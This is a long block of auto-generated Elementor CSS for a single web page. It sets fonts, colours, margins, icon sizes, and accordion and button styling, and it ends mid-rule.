.elementor-element.elementor-element-a20445a{text-align:center;}.elementor-31992 .elementor-element.elementor-element-a20445a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-14a2573{overflow:hidden;}.elementor-31992 .elementor-element.elementor-element-da22a8a > .elementor-container{max-width:887px;}.elementor-31992 .elementor-element.elementor-element-da22a8a{padding:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b4e10a8 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b4e10a8{text-align:center;}.elementor-31992 .elementor-element.elementor-element-b4e10a8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-acdd866 > .elementor-container{max-width:739px;}.elementor-31992 .elementor-element.elementor-element-acdd866{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-c3601fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-c3601fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-10cedef > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-10cedef{text-align:center;font-family:"Nunito", Sans-serif;font-size:1.3em;font-weight:200;line-height:1.1em;color:#000000;}.elementor-31992 .elementor-element.elementor-element-87bc423 > .elementor-container{max-width:1046px;}.elementor-31992 .elementor-element.elementor-element-87bc423{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-31992 .elementor-element.elementor-element-bba3a12.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-bba3a12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-bba3a12 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-bba3a12 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-bba3a12 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-bba3a12 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-bba3a12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5f7002c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-31992 .elementor-element.elementor-element-5f7002c .elementor-icon-wrapper{text-align:center;}.elementor-31992 .elementor-element.elementor-element-5f7002c.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-5f7002c.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-5f7002c.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-5f7002c.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-5f7002c.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-5f7002c .elementor-icon{font-size:130px;}.elementor-31992 .elementor-element.elementor-element-5f7002c .elementor-icon svg{height:130px;}.elementor-31992 .elementor-element.elementor-element-3d8fedb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3d8fedb{text-align:center;}.elementor-31992 .elementor-element.elementor-element-3d8fedb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-c86a615 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-c86a615{text-align:center;}.elementor-31992 .elementor-element.elementor-element-c86a615 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-bc-flex-widget .elementor-31992 .elementor-element.elementor-element-a52e70a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-a52e70a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-a52e70a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-a52e70a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-cfb78f4 .elementor-icon-wrapper{text-align:center;}.elementor-31992 .elementor-element.elementor-element-cfb78f4.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-cfb78f4.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-cfb78f4.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-cfb78f4.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-cfb78f4.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-cfb78f4 .elementor-icon{font-size:140px;}.elementor-31992 .elementor-element.elementor-element-cfb78f4 .elementor-icon svg{height:140px;}.elementor-31992 .elementor-element.elementor-element-e216f31 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e216f31{text-align:center;}.elementor-31992 .elementor-element.elementor-element-e216f31 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-03de8a5 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-03de8a5{text-align:center;}.elementor-31992 .elementor-element.elementor-element-03de8a5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-bc-flex-widget .elementor-31992 .elementor-element.elementor-element-07fe6bc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-07fe6bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31992 .elementor-element.elementor-element-07fe6bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-07fe6bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-19674c3 > .elementor-widget-container{margin:0px 0px -33px 0px;}.elementor-31992 .elementor-element.elementor-element-19674c3 .elementor-icon-wrapper{text-align:center;}.elementor-31992 .elementor-element.elementor-element-19674c3.elementor-view-stacked .elementor-icon{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-19674c3.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-19674c3.elementor-view-default .elementor-icon{color:#2D6167;border-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-19674c3.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-19674c3.elementor-view-default .elementor-icon svg{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-19674c3 .elementor-icon{font-size:230px;}.elementor-31992 .elementor-element.elementor-element-19674c3 .elementor-icon svg{height:230px;}.elementor-31992 .elementor-element.elementor-element-e99223e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e99223e{text-align:center;}.elementor-31992 .elementor-element.elementor-element-e99223e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.8em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-fe3b121 > .elementor-widget-container{margin:4px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-fe3b121{text-align:center;}.elementor-31992 .elementor-element.elementor-element-fe3b121 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-44ef90a > .elementor-container{max-width:801px;}.elementor-31992 .elementor-element.elementor-element-44ef90a{overflow:hidden;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-c3cab2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-c3cab2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-4b32cd9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-4b32cd9{text-align:center;}.elementor-31992 .elementor-element.elementor-element-4b32cd9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-e51f62d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e51f62d{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-31992 .elementor-element.elementor-element-3eca607:not(.elementor-motion-effects-element-type-background), .elementor-31992 .elementor-element.elementor-element-3eca607 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D61671F;}.elementor-31992 .elementor-element.elementor-element-3eca607 > .elementor-container{max-width:1064px;}.elementor-31992 .elementor-element.elementor-element-3eca607{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3eca607 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-3eca607 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-3eca607 > .elementor-shape-top svg{width:calc(146% + 1.3px);height:30px;}.elementor-31992 .elementor-element.elementor-element-45d0e33 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-45d0e33 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-45d0e33 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-45d0e33 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-7f99d76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31992 .elementor-element.elementor-element-a4f59ca > .elementor-widget-container{margin:20px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-a4f59ca{text-align:center;}.elementor-31992 .elementor-element.elementor-element-a4f59ca .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:6.4em;font-weight:500;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-31992 .elementor-element.elementor-element-d7a0a01 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-d7a0a01{text-align:center;}.elementor-31992 .elementor-element.elementor-element-d7a0a01 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1.7em;font-weight:300;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-3e7a169, .elementor-31992 .elementor-element.elementor-element-3e7a169 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6eed0d0 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-6eed0d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-6eed0d0 > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-31992 .elementor-element.elementor-element-6eed0d0 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-31992 .elementor-element.elementor-element-8cd3bfb > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:0px 2px 0px 2px;border-color:#00828C;border-radius:12px 12px 12px 12px;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-item{border-width:1px;border-color:#00828C;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-item .elementor-tab-content{border-width:1px;border-block-start-color:#00828C;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-block-end-color:#00828C;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-tab-title{background-color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-icon, .elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-title{color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-icon svg{fill:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-active .elementor-accordion-icon, .elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-active .elementor-accordion-title{color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-active .elementor-accordion-icon svg{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-accordion-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:600;}.elementor-31992 .elementor-element.elementor-element-8cd3bfb .elementor-tab-content{background-color:#FFFFFF;color:#000000;font-family:"Nunito", Sans-serif;font-size:1.1em;font-weight:300;}.elementor-31992 .elementor-element.elementor-element-039246c > .elementor-container{max-width:636px;}.elementor-31992 .elementor-element.elementor-element-039246c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-31992 .elementor-element.elementor-element-039246c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-36bfb5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-43e158e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-43e158e{text-align:center;}.elementor-31992 .elementor-element.elementor-element-43e158e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-829919e > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-829919e{text-align:center;}.elementor-31992 .elementor-element.elementor-element-829919e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:300;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-31992 .elementor-element.elementor-element-17eac2a{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-17eac2a > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-17eac2a > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-31992 .elementor-element.elementor-element-e423f46:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-e63b714:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-e63b714 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-6de9b45 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-6de9b45{text-align:center;}.elementor-31992 .elementor-element.elementor-element-6de9b45 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-19dc0f2 > .elementor-widget-container{margin:75px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-19dc0f2 img{width:47%;max-width:37%;}.elementor-31992 .elementor-element.elementor-element-7ad6a01 > .elementor-widget-container{margin:13px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-7ad6a01{text-align:center;}.elementor-31992 .elementor-element.elementor-element-7ad6a01 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-28554c9 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-28554c9{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-cd54af3 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-cd54af3{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-aff8ba9 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-aff8ba9{text-align:center;}.elementor-31992 .elementor-element.elementor-element-aff8ba9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-ee1c871 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-ee1c871{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-117a94a .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-117a94a > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-117a94a .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-117a94a .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-28f2e6f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-28f2e6f{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-f0e9b13:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-f0e9b13{z-index:7;}.elementor-31992 .elementor-element.elementor-element-ca3da3f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-ca3da3f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-2581cc5 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:5px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-2581cc5{text-align:center;}.elementor-31992 .elementor-element.elementor-element-2581cc5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-a5035e9 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-a5035e9{text-align:center;}.elementor-31992 .elementor-element.elementor-element-a5035e9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-5205f5a > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-31992 .elementor-element.elementor-element-5205f5a img{width:100%;max-width:100%;}.elementor-31992 .elementor-element.elementor-element-feb8e61 > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-feb8e61{text-align:center;}.elementor-31992 .elementor-element.elementor-element-feb8e61 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-14e7bd7 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-14e7bd7{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-3c9a45a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3c9a45a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-38b9cc2 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-31992 